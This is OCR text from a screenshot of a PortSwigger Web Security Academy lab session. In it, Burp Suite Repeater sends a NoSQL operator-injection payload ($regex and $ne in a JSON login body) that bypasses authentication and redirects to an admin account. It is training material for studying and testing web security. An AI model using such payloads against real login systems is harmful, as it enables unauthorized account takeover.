 1
2
3
4
20:47
Exploiting NoSQL operator injection to bypass authentication — Mozilla Firefox
Query and Projecti
Lab: Exploiting No
Exploiting NoSQL
https://0a7900a503cf41f88252c9920
Bur
1
Web Security
Academy
Exploiting NoSQL operator injection to bypass
authentication
Back to lab description
LAB
Not solved
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Follow redirection Target: https://0a7900a503cf41f88252c99200ac004c.w... HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a7900a503cf41f88252c99200ac004c.web-
security-academy.net
3 Cookie: session=
7UMVfhkWBNpNyTmvkrmAwO4NBAw237db
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 60
11 Origin:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
18 "$regex":"^a"
19 },
"password":{
20 "$ne":""
21 }
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/my-account?id=admin9hhcmyfb
3 Set-Cookie: session=
ZgOOjZ3poWsqSb7BsKa3S84ygcIF7SSe;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Notes
Done
195 bytes | 267 millis